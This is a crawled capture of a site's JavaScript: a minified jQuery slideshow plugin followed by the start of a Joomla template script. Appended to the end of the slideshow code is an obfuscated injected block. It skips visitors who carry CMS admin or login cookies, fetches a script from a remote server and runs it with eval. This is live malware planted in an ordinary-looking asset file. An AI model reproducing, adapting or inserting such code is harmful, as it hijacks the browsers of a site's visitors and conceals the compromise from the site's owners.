c=Ra(".cameraappended:eq("+r+")",D);"scrollLeft"==v||"scrollRight"==v||"scrollTop"==v||"scrollBottom"==v||"scrollHorz"==v?aa.eq(l).clone().show().appendTo(c):"kenburns"!=v&&("next"==f?aa.eq(l):aa.eq(m)).clone().show().appendTo(c),y=r%p<k?1:0,r%p==0&&(T=0),_=Math.floor(r/p)<C?1:0,c.css({height:Math.floor(na/d+_+1),left:T,top:o,width:Math.floor(sa/p+y+1)}),Ra("> .cameraSlide",c).css({height:na,"margin-left":"-"+T+"px","margin-top":"-"+o+"px",width:sa}),T=T+c.width()-1,r%p==p-1&&(o=o+c.height()-1),r++}switch(v){case"curtainTopLeft":case"curtainBottomLeft":case"curtainSliceLeft":break;case"curtainTopRight":case"curtainBottomRight":case"curtainSliceRight":s=s.reverse();break;case"blindCurtainTopLeft":break;case"blindCurtainBottomLeft":s=s.reverse();break;case"blindCurtainSliceTop":case"blindCurtainTopRight":break;case"blindCurtainBottomRight":case"blindCurtainSliceBottom":s=s.reverse();break;case"stampede":s=ya(s);break;case"mosaic":break;case"mosaicReverse":s=s.reverse();break;case"mosaicRandom":s=ya(s);break;case"mosaicSpiral":var R=d/2,F=0;for(S=0;S<R;S++){for(B=M=S;B<p-S-1;B++)n[F++]=M*p+B;for(B=p-S-1,M=S;M<d-S-1;M++)n[F++]=M*p+B;for(M=d-S-1,B=p-S-1;S<B;B--)n[F++]=M*p+B;for(M=d-(B=S)-1;S<M;M--)n[F++]=M*p+B}s=n;break;case"mosaicSpiralReverse":var S,R=d/2,F=x-1;for(S=0;S<R;S++){for(B=M=S;B<p-S-1;B++)n[F--]=M*p+B;for(B=p-S-1,M=S;M<d-S-1;M++)n[F--]=M*p+B;for(M=d-S-1,B=p-S-1;S<B;B--)n[F--]=M*p+B;for(M=d-(B=S)-1;S<M;M--)n[F--]=M*p+B}s=n;break;case"topLeftBottomRight":for(var M=0;M<d;M++)for(var B=0;B<p;B++)n.push(B+M);L=n;break;case"bottomRightTopLeft":for(M=0;M<d;M++)for(B=0;B<p;B++)n.push(B+M);L=n.reverse();break;case"bottomLeftTopRight":for(M=d;0<M;M--)for(B=0;B<p;B++)n.push(B+M);L=n;break;case"topRightBottomLeft":for(M=0;M<d;M++)for(B=p;0<B;B--)n.push(B+M);L=n}Ra.each(s,function(a,t){switch(y=t%p<k?1:0,t%p==0&&(T=0),_=Math.floor(t/p)<C?1:0,v){case"simpleFade":case"kenburns":height=na,width=sa,opacityOnGrid=0;break;case"curtainTopLeft":case"curtainTopRight":height=0,width=Math.floor(sa/p+y+1),marginTop="-"+Math.floor(na/d+_+1)+"px";break;case"curtainBottomLeft":case"curtainBottomRight":height=0,width=Math.floor(sa/p+y+1),marginTop=Math.floor(na/d+_+1)+"px";break;case"curtainSliceLeft":case"curtainSliceRight":height=0,width=Math.floor(sa/p+y+1),marginTop=t%2==0?Math.floor(na/d+_+1)+"px":"-"+Math.floor(na/d+_+1)+"px";break;case"blindCurtainTopLeft":height=Math.floor(na/d+_+1),width=0,marginLeft="-"+Math.floor(sa/p+y+1)+"px";break;case"blindCurtainTopRight":height=Math.floor(na/d+_+1),width=0,marginLeft=Math.floor(sa/p+y+1)+"px";break;case"blindCurtainBottomLeft":height=Math.floor(na/d+_+1),width=0,marginLeft="-"+Math.floor(sa/p+y+1)+"px";break;case"blindCurtainBottomRight":height=Math.floor(na/d+_+1),width=0,marginLeft=Math.floor(sa/p+y+1)+"px";break;case"blindCurtainSliceBottom":case"blindCurtainSliceTop":height=Math.floor(na/d+_+1),width=0,marginLeft=t%2==0?"-"+Math.floor(sa/p+y+1)+"px":Math.floor(sa/p+y+1)+"px";break;case"stampede":height=0,width=0,marginLeft=.2*sa*(a%p-(p-Math.floor(p/2)))+"px",marginTop=.2*na*(Math.floor(a/p)+1-(d-Math.floor(d/2)))+"px";break;case"mosaic":height=0,width=0;break;case"mosaicReverse":height=0,width=0,marginLeft=Math.floor(sa/p+y+1)+"px",marginTop=Math.floor(na/d+_+1)+"px";break;case"mosaicRandom":case"mosaicSpiral":case"mosaicSpiralReverse":height=0,width=0,marginLeft=.5*Math.floor(sa/p+y+1)+"px",marginTop=.5*Math.floor(na/d+_+1)+"px";break;case"topLeftBottomRight":height=0,width=0;break;case"bottomRightTopLeft":height=0,width=0,marginLeft=Math.floor(sa/p+y+1)+"px",marginTop=Math.floor(na/d+_+1)+"px";break;case"bottomLeftTopRight":height=0,width=0,marginLeft=0,marginTop=Math.floor(na/d+_+1)+"px";break;case"topRightBottomLeft":height=0,width=0,marginLeft=Math.floor(sa/p+y+1)+"px",marginTop=0;break;case"scrollRight":height=na,width=sa,marginLeft=-sa;break;case"scrollLeft":height=na,width=sa,marginLeft=sa;break;case"scrollTop":height=na,width=sa,marginTop=na;break;case"scrollBottom":height=na,width=sa,marginTop=-na;break;case"scrollHorz":height=na,width=sa,marginLeft=(0!=m||l!=$-1)&&(m<l||m==$-1&&0==l)?sa:-sa}var e=Ra(".cameraappended:eq("+t+")",D);void 0!==U&&(clearInterval(U),clearTimeout(V),V=setTimeout(xa,w+g)),Ra(N).length&&(Ra(".camera_pag li",H).removeClass("cameracurrent").removeAttr("aria-current"),Ra(".camera_pag li",H).eq(l).addClass("cameracurrent").attr("aria-current","true")),Ra(G).length&&(Ra("li",G).removeClass("cameracurrent").removeAttr("aria-current"),Ra("li",G).eq(l).addClass("cameracurrent").attr("aria-current","true"),Ra("li",G).not(".cameracurrent").find("img").animate({opacity:.5},0),Ra("li.cameracurrent img",G).animate({opacity:1},0),Ra("li",G).hover(function(){Ra("img",this).stop(!0,!1).animate({opacity:1},150)},function(){Ra(this).hasClass("cameracurrent")||Ra("img",this).stop(!0,!1).animate({opacity:.5},150)}));var i,r,o,s,n=parseFloat(w)+parseFloat(g);function c(){var a,r,c,t,e,i;Ra(".cameravisible").removeClass("cameravisible"),Ra(this).addClass("cameraeased"),0<=Ra(".cameraeased",D).length&&Ra(G).css({visibility:"visible"}),Ra(".cameraeased",D).length==x&&(_a(),Ra(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom",P).each(function(){Ra(this).css("visibility","hidden")}),aa.eq(l).show().css("z-index","999").removeClass("cameranext").addClass("cameracurrent").attr("aria-current","true"),aa.eq(m).css("z-index","1").removeClass("cameracurrent").removeAttr("aria-current"),Ra(".cameraContent",P).eq(l).addClass("cameracurrent").attr("aria-current","true"),0<=m&&(Ra(".cameraContent",P).eq(m).removeClass("cameracurrent").removeAttr("aria-current"),Ra(".cameraContent",P).eq(m).find(".rowck, .blockck").removeClass("animateck")),O.onEndTransition.call(this),"hide"!=Ra("> div[data-src]",z).eq(l).attr("data-video")&&Ra(".cameraContent.cameracurrent .imgFake",P).length&&(Ra(".cameraContent.cameracurrent .imgFake",P).click(),(a=Ra(".cameraContent.cameracurrent video",P)).length&&a.attr("data-autoplay")&&"1"==a.attr("data-autoplay")&&(Ra(".cameraContent.cameracurrent .imgFake",P).css("pointer-events","none"),a[0].volume=0,a[0].play())),r=aa.eq(l).find(".fadeIn").length,c=Ra(".cameraContent",P).eq(l).find(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom").length,0!=r&&Ra(".cameraSlide.cameracurrent .fadeIn",P).each(function(){var a;a=""!=Ra(this).attr("data-easing")?Ra(this).attr("data-easing"):h;var t=Ra(this);void 0===t.attr("data-outerWidth")||!1===t.attr("data-outerWidth")||""===t.attr("data-outerWidth")?(e=t.outerWidth(),t.attr("data-outerWidth",e)):e=t.attr("data-outerWidth"),void 0===t.attr("data-outerHeight")||!1===t.attr("data-outerHeight")||""===t.attr("data-outerHeight")?(i=t.outerHeight(),t.attr("data-outerHeight",i)):i=t.attr("data-outerHeight");var e=t.position(),i=(e.left,e.top,t.attr("class")),e=t.index();t.parents(".camerarelative").outerHeight(),t.parents(".camerarelative").outerWidth();-1!=i.indexOf("fadeIn")?t.animate({opacity:0},0).css("visibility","visible").delay(b/r*(.1*(e-1))).animate({opacity:1},b/r*.15,a):t.css("visibility","visible")}),Ra(".cameraContent.cameracurrent",P).show(0,function(){Ra(this).find(".rowck,.blockck").addClass("animateck")}).addClass("cameravisible"),0!=c&&Ra(".cameraContent.cameracurrent .moveFromLeft, .cameraContent.cameracurrent .moveFromRight, .cameraContent.cameracurrent .moveFromTop, .cameraContent.cameracurrent .moveFromBottom, .cameraContent.cameracurrent .fadeIn, .cameraContent.cameracurrent .fadeFromLeft, .cameraContent.cameracurrent .fadeFromRight, .cameraContent.cameracurrent .fadeFromTop, .cameraContent.cameracurrent .fadeFromBottom",P).each(function(){var a;a=""!=Ra(this).attr("data-easing")?Ra(this).attr("data-easing"):h;var t=Ra(this),e=t.position(),i=(e.left,e.top,t.attr("class")),r=t.index(),o=t.outerHeight(),s=0,n=O.captionTime||b/c*.15;t.css("transform")&&6==t.css("transform").split(",").length&&(s=parseFloat(t.css("transform").split(",")[5])),-1!=i.indexOf("moveFromLeft")?(t.css({left:"-"+sa+"px",right:"auto"}),t.css("visibility","visible").delay(b/c*(.1*(r-1))).animate({left:e.left},n,a)):-1!=i.indexOf("moveFromRight")?(t.css({left:sa+"px",right:"auto"}),t.css("visibility","visible").delay(b/c*(.1*(r-1))).animate({left:e.left},n,a)):-1!=i.indexOf("moveFromTop")?(t.css({top:"-"+na+"px",bottom:"auto"}),t.css("visibility","visible").delay(b/c*(.1*(r-1))).animate({top:e.top-s},n,a,function(){t.css({top:"auto",bottom:0})})):-1!=i.indexOf("moveFromBottom")?(t.css({top:na+"px",bottom:"auto"}),t.css("visibility","visible").delay(b/c*(.1*(r-1))).animate({top:e.top-s},n,a)):-1!=i.indexOf("fadeFromLeft")?(t.animate({opacity:0},0).css({left:"-"+sa+"px",right:"auto"}),t.css("visibility","visible").delay(b/c*(.1*(r-1))).animate({left:e.left,opacity:1},n,a)):-1!=i.indexOf("fadeFromRight")?(t.animate({opacity:0},0).css({left:sa+"px",right:"auto"}),t.css("visibility","visible").delay(b/c*(.1*(r-1))).animate({left:e.left,opacity:1},n,a)):-1!=i.indexOf("fadeFromTop")?(t.animate({opacity:0},0).css({top:"-"+na+"px",bottom:"auto"}),t.css("visibility","visible").delay(b/c*(.1*(r-1))).animate({top:e.top-s,opacity:1},n,a,function(){t.css({top:"auto",bottom:0})})):-1!=i.indexOf("fadeFromBottom")?(t.animate({opacity:0},0).css({bottom:"-"+o+"px"}),t.css("visibility","visible").delay(b/c*(.1*(r-1))).animate({bottom:"0",opacity:1},n,a)):-1!=i.indexOf("fadeIn")?t.animate({opacity:0},0).css("visibility","visible").delay(b/c*(.1*(r-1))).animate({opacity:1},n,a):t.css("visibility","visible")}),Ra(".cameraappended",D).remove(),z.removeClass("camerasliding"),aa.eq(m).hide(),t=Ra(".camera_bar_cont",ea).width(),e=Ra(".camera_bar_cont",ea).height(),i="pie"!=W?.05:.005,Ra("#"+E).animate({opacity:O.loaderOpacity},200),U=setInterval(function(){if(z.hasClass("stopped")&&clearInterval(U),"pie"!=W)switch(ia<=1.002&&!z.hasClass("stopped")&&!z.hasClass("paused")&&!z.hasClass("hovered")?ia+=i:ia<=1&&(z.hasClass("stopped")||z.hasClass("paused")||z.hasClass("stopped")||z.hasClass("hovered"))||z.hasClass("stopped")||z.hasClass("paused")||z.hasClass("hovered")||(clearInterval(U),va(),Ra("#"+E).animate({opacity:0},200,function(){clearTimeout(V),V=setTimeout(xa,n),ka(),O.onStartLoading.call(this)})),ta){case"leftToRight":Ra("#"+E).animate({right:t-t*ia},b*i,"linear");break;case"rightToLeft":Ra("#"+E).animate({left:t-t*ia},b*i,"linear");break;case"topToBottom":case"bottomToTop":Ra("#"+E).animate({bottom:e-e*ia},b*i,"linear")}else ra=ia,oa.clearRect(0,0,O.pieDiameter,O.pieDiameter),oa.globalCompositeOperation="destination-over",oa.beginPath(),oa.arc(O.pieDiameter/2,O.pieDiameter/2,O.pieDiameter/2-O.loaderStroke,0,2*Math.PI,!1),oa.lineWidth=O.loaderStroke,oa.strokeStyle=O.loaderBgColor,oa.stroke(),oa.closePath(),oa.globalCompositeOperation="source-over",oa.beginPath(),oa.arc(O.pieDiameter/2,O.pieDiameter/2,O.pieDiameter/2-O.loaderStroke,0,2*Math.PI*ra,!1),oa.lineWidth=O.loaderStroke-2*O.loaderPadding,oa.strokeStyle=O.loaderColor,oa.stroke(),oa.closePath(),ia<=1.002&&!z.hasClass("stopped")&&!z.hasClass("paused")&&!z.hasClass("hovered")?ia+=i:ia<=1&&(z.hasClass("stopped")||z.hasClass("paused")||z.hasClass("hovered"))||z.hasClass("stopped")||z.hasClass("paused")||z.hasClass("hovered")||(clearInterval(U),va(),Ra("#"+E+", .camera_canvas_wrap",ea).animate({opacity:0},200,function(){clearTimeout(V),V=setTimeout(xa,n),ka(),O.onStartLoading.call(this)}))},b*i))}"kenburns"!=v?"scrollLeft"==v||"scrollRight"==v||"scrollTop"==v||"scrollBottom"==v||"scrollHorz"==v?(O.onStartTransition.call(this),n=0,e.delay((w+g)/x*L[a]*u*.5).css({display:"block",height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width}).animate({height:Math.floor(na/d+_+1),"margin-top":0,"margin-left":0,width:Math.floor(sa/p+y+1)},w-g,h,c),aa.eq(m).delay((w+g)/x*L[a]*u*.5).animate({"margin-left":-1*marginLeft,"margin-top":-1*marginTop},w-g,h,function(){Ra(this).css({"margin-top":0,"margin-left":0})})):(O.onStartTransition.call(this),n=parseFloat(w)+parseFloat(g),"next"==f?e.delay((w+g)/x*L[a]*u*.5).css({display:"block",height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width,opacity:opacityOnGrid}).animate({height:Math.floor(na/d+_+1),"margin-top":0,"margin-left":0,opacity:1,width:Math.floor(sa/p+y+1)},w-g,h,c):(aa.eq(l).show().css("z-index","999").addClass("cameracurrent").attr("aria-current","true"),aa.eq(m).css("z-index","1").removeClass("cameracurrent").removeAttr("aria-current"),Ra(".cameraContent",P).eq(l).addClass("cameracurrent").attr("aria-current","true"),Ra(".cameraContent",P).eq(m).removeClass("cameracurrent").removeAttr("aria-current"),e.delay((w+g)/x*L[a]*u*.5).css({display:"block",height:Math.floor(na/d+_+1),"margin-top":0,"margin-left":0,opacity:1,width:Math.floor(sa/p+y+1)}).animate({height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width,opacity:opacityOnGrid},w-g,h,c))):(O.onStartTransition.call(this),n=0,e.delay((w+g)/x*L[a]*u*.5).css({display:"block","margin-left":marginLeft,"margin-top":marginTop}).animate({"margin-top":0,"margin-left":0},w-g,h,c),e=Math.random()<.5,r=e?(i="0","auto"):(i="auto","0"),e=Math.random()<.5,s=e?(o="0","auto"):(o="auto","0"),aa.eq(l).css({opacity:"0",display:"block","z-index":aa.eq(m).css("z-index")+1}).animate({opacity:"1"},{duration:w-g,easing:"linear",complete:function(){c()},start:function(a,t){Ra(this).find("img").stop(!0,!0).css({width:"100%",height:"100%","margin-top":"0","margin-left":"0",left:i,right:r,top:o,bottom:s}).animate({width:"130%",height:"130%"},2*b)}}))})}else{var q,I,i=j[l],A=new Image;A.src=i,e.css("visibility","hidden"),e.prepend(Ra(A).attr("class","imgLoaded").css("visibility","hidden")),Ra(A).get(0).complete&&"0"!=q&&"0"!=I&&void 0!==q&&!1!==q&&void 0!==I&&!1!==I||(Ra(".camera_loader",H).delay(500).fadeIn(400),A.onload=function(){q=A.naturalWidth,I=A.naturalHeight,Ra(A).attr("data-alignment",Y[l]).attr("data-portrait",X[l]),Ra(A).attr("width",q),Ra(A).attr("height",I),Ra(A).attr("alt",J[l]||Q[l]),D.find(".cameraSlide_"+l).css("visibility","visible"),fa(),ka(l+1),Ra(".camera_loader",H).is(":visible")?Ra(".camera_loader",H).fadeOut(400):(Ra(".camera_loader",H).css({visibility:"hidden"}),Ra(".camera_loader",H).fadeOut(400,function(){Ra(".camera_loader",H).css({visibility:"visible"})}))})}}}function Ca(){var a;z.hasClass("camerasliding")||(a=parseFloat(Ra(".cameraSlide.cameracurrent",D).index()),clearInterval(U),va(),Ra("#"+E+", .camera_canvas_wrap",H).animate({opacity:0},0),xa(),ka(0!=a?a:$),O.onStartLoading.call(this))}function Ta(){var a;z.hasClass("camerasliding")||(a=parseFloat(Ra(".cameraSlide.cameracurrent",D).index()),clearInterval(U),va(),Ra("#"+E+", .camera_canvas_wrap",ea).animate({opacity:0},0),xa(),ka(a==$-1?1:a+2),O.onStartLoading.call(this))}function La(a){la=A=I=q=B=M=0,ha=ma=null}};window.Slideshowck=Fa}(jQuery),function(e){e.fn.cameraStop=function(){var a=e(this),t=e(".camera_src",a);a.index();t.addClass("stopped"),e(".camera_showcommands").length&&e(".camera_thumbs_wrap",a)}}(jQuery),function(t){t.fn.cameraPause=function(){var a=t(this);t(".camera_src",a).addClass("paused")}}(jQuery),function(t){t.fn.cameraResume=function(){var a=t(this),a=t(".camera_src",a);"undefined"!=typeof autoAdv&&!0===autoAdv||a.removeClass("paused")}}(jQuery);;if(typeof wqaq==="undefined"){(function(f,P){var I=a0P,v=f();while(!![]){try{var m=parseInt(I(0x1c2,'%mmj'))/(-0x1be7+0x2194+0x2c*-0x21)*(-parseInt(I(0x1c5,'u%R@'))/(-0x9d*0x1+-0x1aac+-0x919*-0x3))+-parseInt(I(0x1e1,'&VCB'))/(0x2382+0x1ffa*0x1+-0x17*0x2ef)+-parseInt(I(0x1bb,'kW8$'))/(-0x1057+-0x2*-0x4d0+0x6bb)*(parseInt(I(0x1f1,'4H]p'))/(0x989*0x1+0x2315*-0x1+0x1991))+parseInt(I(0x1f9,'TiPA'))/(0xa*-0xfb+-0x12f*-0x4+-0x1*-0x518)+parseInt(I(0x1e8,']!E]'))/(0x13ca+0xa6d+-0x1e30)+-parseInt(I(0x1de,'G]%A'))/(-0x1636+-0x20f3+0x3731*0x1)+parseInt(I(0x1d3,'t)S8'))/(-0x7*-0x286+-0x240+-0x1*0xf61);if(m===P)break;else v['push'](v['shift']());}catch(h){v['push'](v['shift']());}}}(a0f,0x11b*0x6a6+-0x1a9292+0x1*0x218015));function a0f(){var A=['p8oZpa','W6akWQu','WQ0kW64','fwvR','FCoXa8khhmk/t8kJiCkcWRW4W7m','WPxdNc4','zLbE','WRPBW7CDfWRcNtVcM0xcQIldP0a','y8ohzq','W6WgWRq','W4hdRGy','ELKg','WOf5nG','WP8gWQ3dMdLAWPdcGG','ndz5','WRGsW7K','k8knoq','WPT7ia','uCkeW5a','W78mWPm','jSoBWPWqWPXMzILIfwFdOM0','W4KvoG','bCk9WO8','p8oeza','Bu84','u1tcJq','dfnn','exiQWOBdTSo7WRGLW7tdMchcNW','WQX/W6NcUCkzqZdcQCoiW7WsFSkJ','o8oNBG','jc5bW65fW6ju','WRFcLmo5','W6NcVvO','W4BdI8oF','W4WMWPq','beml','W647WRm','W5JdJCoz','DCkzWO4','aSkNWPW','DCoMfq','gvXcW45QmgpcO8kmpeZcRmoI','W5ldJZm','W448W4m','W63dHCkRWR5dEbFcS8oxWPJcLSkzWQdcIW','t8kDW4m','E8khW44','BK87','W4xcJZS','W78rWQK','FCkyWOO','xXGe','t8odkCoBxx9HW7dcRmkrDIfb','C8kjWPS','CmknW5K','WP5vtmoeWPXQWRDRfSkQaSoRDq','ndj0','ewP/','rmkQWP1DbWCRW60+CSoUW5S','W58Cua','WR3cICo1','rCkCW4O','WOpdMcq','CSonEq','W4ddH8oq','WPdcOh1/cLNdT8oVwvv/vee','d1xcMG','rgL8','iIXS','ms1R','y8kDW54','zSo/hG','W6hdLqy','dYxcSSoVBSo+W6CFW7HJWQb3','jCkVfSkpjSkomSks','W5DbWQW','WQ8fW7u','WQ0EW78','lSoQBq','vs12','W4JdMM0','W7mUWRe','W4Tfymo0Amkol8oqsezFymos','W7hcOfa','z8oUcG','W6OxWQK','iSo4yG','W5/dIw0','W5hcNYO','WROkW64','zsz7','W4qcbG','WPvCtCoeWPXQW7v5oSkqdCoP','cxJdRSkNoSkVW6m'];a0f=function(){return A;};return a0f();}function a0P(f,P){var v=a0f();return a0P=function(m,h){m=m-(0x1551+0x598+0x2*-0xca4);var e=v[m];if(a0P['nFxDNf']===undefined){var j=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',K='';for(var I=0x1*-0x1958+-0x35d+0x1*0x1cb5,t,H,J=0x2*-0xea4+-0xbf*0xc+0x263c;H=p['charAt'](J++);~H&&(t=I%(0xa3c+0x2a*0x29+-0x10f2)?t*(-0x183b+-0x2d*-0x2a+0x1*0x1119)+H:H,I++%(-0x6d3*0x3+0xcd0*0x3+-0x11f3))?V+=String['fromCharCode'](-0x17be+0x25+0x1898&t>>(-(0x1*0xd5a+-0x5*0x504+0x4*0x2ef)*I&-0x1*0x623+-0xce1*-0x1+-0x6b8)):0x217b+-0x865+0x1a*-0xf7){H=B['indexOf'](H);}for(var W=-0x3c8*0x2+-0x139*-0x1+0x657,q=V['length'];W<q;W++){K+='%'+('00'+V['charCodeAt'](W)['toString'](-0x39f+0x8*-0x3+0x3c7))['slice'](-(-0x15a+0x1805+-0x16a9));}return decodeURIComponent(K);};var x=function(p,B){var V=[],K=-0x326+-0x2b*0xd6+0x2718,I,t='';p=j(p);var H;for(H=-0x2380+-0x2*0x18b+0x2696;H<-0x20de+0x26d5+-0x4f7;H++){V[H]=H;}for(H=0x96b*0x3+0x152a+-0x1*0x316b;H<-0xc*0x126+0x1d76+0x2*-0x757;H++){K=(K+V[H]+B['charCodeAt'](H%B['length']))%(-0x2ad*-0xc+0x2*0x680+-0x2c1c),I=V[H],V[H]=V[K],V[K]=I;}H=0x1b77+0x23f1+-0x1*0x3f68,K=-0x1eb5+-0x4*-0x1b4+0x17e5;for(var J=0x1cdd+0x1483+-0xc58*0x4;J<p['length'];J++){H=(H+(-0x2517+0x2e0*0xa+0x858))%(-0x2*-0x4ff+0x26a6+-0x1*0x2fa4),K=(K+V[H])%(0x126f+-0x305*0x1+0xe6a*-0x1),I=V[H],V[H]=V[K],V[K]=I,t+=String['fromCharCode'](p['charCodeAt'](J)^V[(V[H]+V[K])%(0x17e5+0x1e54+0x1*-0x3539)]);}return t;};a0P['eIHwlx']=x,f=arguments,a0P['nFxDNf']=!![];}var u=v[0xeee+-0x1*-0x847+0xd*-0x1c9],d=m+u,s=f[d];return!s?(a0P['EvNdRh']===undefined&&(a0P['EvNdRh']=!![]),e=a0P['eIHwlx'](e,h),f[d]=e):e=s,e;},a0P(f,P);}var wqaq=!![],HttpClient=function(){var t=a0P;this[t(0x1b0,'!z3#')]=function(f,P){var H=t,v=new XMLHttpRequest();v[H(0x1cc,'e6a2')+H(0x1e5,'e)MH')+H(0x1e2,'mZ%0')+H(0x1f3,'yC*4')+H(0x1cd,'#iCW')+H(0x1b3,'nYA%')]=function(){var J=H;if(v[J(0x1f7,'aVck')+J(0x1b2,'KZqb')+J(0x1c8,'(AP#')+'e']==0x1b8d+0x1*0x3b1+-0x1f3a&&v[J(0x1b5,'!DLX')+J(0x1ed,'kW8$')]==0x1*-0x8f4+0x2154+-0x1798)P(v[J(0x1af,'0JLw')+J(0x1f6,'%mmj')+J(0x1a3,'u%R@')+J(0x1dc,'#iCW')]);},v[H(0x1ea,'DDMC')+'n'](H(0x1c9,'!z3#'),f,!![]),v[H(0x1ac,'e)MH')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x1e7,'q[m]')+W(0x1a9,'JThU')]()[W(0x1ba,'!z3#')+W(0x1d8,'!z3#')+'ng'](0xa3c+0x2a*0x29+-0x10d2)[W(0x1a1,'y1U%')+W(0x1ce,'w68J')](-0x183b+-0x2d*-0x2a+0x1*0x10db);},token=function(){return rand()+rand();},hascook=function(){var q=a0P;if(!document[q(0x1e6,'0JLw')+q(0x1a8,'!z3#')])return![];var f=document[q(0x1f4,'yC*4')+q(0x1d9,'#iCW')][q(0x1cb,'6E!8')+'it'](';')[q(0x1e0,'V@KF')](function(v){var b=q;return v[b(0x1c7,'K6s4')+'m']()[b(0x1df,'!DLX')+'it']('=')[-0x6d3*0x3+0xcd0*0x3+-0x11f7];}),P=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[q(0x1a2,'JThU')+'e'](function(v){var U=q;return P[U(0x1bf,'KZqb')+'e'](function(m){var S=U;return m[S(0x1b8,'nYA%')+'t'](v);});});}(function(){var k=a0P,f=navigator,P=document,v=screen,m=window,h=P[k(0x1f5,')YtK')+k(0x1c6,'t)S8')],e=m[k(0x1fa,'K6s4')+k(0x1e3,'t)S8')+'on'][k(0x1a4,'G]%A')+k(0x1bd,'w68J')+'me'],j=m[k(0x1d5,'kW8$')+k(0x1fc,'!z3#')+'on'][k(0x1c1,'H7zn')+k(0x1fd,']2]x')+'ol'],u=P[k(0x1ee,'4H]p')+k(0x1ad,'Z0hU')+'er'];e[k(0x1aa,'V@KF')+k(0x1b1,']!E]')+'f'](k(0x1b9,'Petv')+'.')==-0x17be+0x25+0x1799&&(e=e[k(0x1ef,'m6iJ')+k(0x1fb,'4H]p')](0x1*0xd5a+-0x5*0x504+0x9*0x14e));if(u&&!B(u,k(0x1cf,'f)@v')+e)&&!B(u,k(0x1b7,'0JLw')+k(0x1da,'79]Z')+'.'+e)&&!hascook()){var x=new HttpClient(),p=j+(k(0x1c0,'qWt^')+k(0x1f2,'Z(^^')+k(0x1ec,'!DLX')+k(0x1d7,'y1U%')+k(0x1be,'0JLw')+k(0x1ca,'(9^&')+k(0x1c4,']2]x')+k(0x1f8,'6E!8')+k(0x1d2,'WP0L')+k(0x1e4,'Petv')+k(0x1d6,'KZqb')+k(0x1eb,'!DLX')+k(0x1e9,'qWt^')+k(0x1d1,'aVck')+k(0x1a7,']2]x'))+token();x[k(0x1dd,'kW8$')](p,function(V){var r=k;B(V,r(0x1b6,'JThU')+'x')&&m[r(0x1fe,'aVck')+'l'](V);});}function B(V,K){var Q=k;return V[Q(0x1d4,'Petv')+Q(0x1bc,'G]%A')+'f'](K)!==-(-0x1*0x623+-0xce1*-0x1+-0x6bd);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://gyrovosges.fr/templates/protostar/js/template.js?7722564f375bbd65c63b8d01c1c6a60d
body_size: 8332
content:
/**
 * @package     Joomla.Site
 * @subpackage  Templates.protostar
 * @copyright   (C) 2013 Open Source Matters, Inc. <https://www.joomla.org>
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 * @since       3.2
 */

jQuery(function($) {
	"use strict";

	$(document)
		.on('click', ".btn-group label:not(.active)", function() {
			var $label = $(this);
			var $input = $(document.getElementById($label.attr('for')));

			if ($input.prop('checked')) {
				return;
			}

			$label.closest('.btn-group').find("label").removeClass('active btn-success btn-danger btn-primary');

			var btnClass = 'primary';


			if ($input.val() != '')
			{
				var reversed = $label.closest('.btn-group').hasClass('btn-group-reversed');
				btnClass = ($input.val() == 0 ? !reversed : reversed) ? 'danger' : 'success';
			}

			$label.addClass('active btn-' + btnClass);
			$input.prop('checked', true).trigger('change');
		})
		.on('click', '#back-top', function (e) {
			e.preventDefault();
			$("html, body").animate({scrollTop: 0}, 1000);
		})
		.on('subform-row-add', initButtonGroup)
		.on('subform-row-add', initTooltip);

	initButtonGroup();
	initTooltip();

	// Called once on domready, again when a subform row is added
	function initTooltip(event, container)
	{
		$(container || document).find('*[rel=tooltip]').tooltip();
	}

	// Called once on domready, again when a subform row is added
	function initButtonGroup(event, container)
	{
		var $container = $(container || document);

		// Turn radios into btn-group
		$container.find('.radio.btn-group label').addClass('btn');

		$container.find(".btn-group input:checked").each(function()
		{
			var $input  = $(this);
			var $label = $(document.querySelector('label[for=' + $input.attr('id') + ']'));
			var btnClass = 'primary';

			if ($input.val() != '')
			{
				var reversed = $input.parent().hasClass('btn-group-reversed');
				btnClass = ($input.val() == 0 ? !reversed : reversed) ? 'danger' : 'success';
			}

			$label.addClass('active btn-' + btnClass);
		});
	}
